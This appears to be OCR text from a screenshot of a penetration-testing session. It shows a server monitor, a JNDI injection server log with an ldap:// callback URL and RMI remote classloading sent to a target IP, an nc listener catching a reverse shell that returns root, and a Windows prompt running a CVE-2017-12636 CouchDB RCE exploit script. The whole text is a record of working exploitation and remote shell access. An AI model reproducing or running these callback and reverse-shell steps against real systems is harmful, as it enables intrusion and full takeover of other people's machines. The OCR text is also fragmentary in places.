 FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 57 天
负载 0.50, 0.26, 0.19
CPU 4%
内存 67% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
33M 4.3 YDService
5.9M 0.7 sshd
0 0.3 kauditd
72.1M 0.3 mongod
0 0 br-0...
9B
6B
3B
45ms 本机
47
45.5
44
路径 可用/大小
/dev 988M/988M
/dev/s... 999M/999M
/run 998M/999M
1 123
ldap://43.139.157.254:1389/s2btqg
----------------------------Server Log----------------------------
2023-07-18 22:30:11 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 22:30:11 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 22:30:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 22:34:12 [RMISERVER]  >> Have connection from /112.12.133.133:
2023-07-18 22:34:20 [RMISERVER]  >> Reading message...
2023-07-18 22:34:20 [RMISERVER]  >> Is RMI.lookup call for s2btqg 2
2023-07-18 22:34:20 [RMISERVER]  >> Sending remote classloading stub targ
plateJDK8.class
2023-07-18 22:34:20 [RMISERVER]  >> Closing connection
^C[root@VM-12-11-centos ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 112.12.133.133.
Ncat: Connection from 112.12.133.133:25289.
sh: 0: can't access tty; job control turned off
# whoami
root
#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回 历史 选项
Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
C:\Windows\System32\cmd.exe - python exp.py
D:\新建文件夹\笔记\渗透测试\exp\CVE-2017-12636-CouchDB-权限绕过-RCE>python exp.py
D:\新建文件夹\笔记\渗透测试\exp\CVE-2017-12636-CouchDB-权限绕过-RCE>python exp.py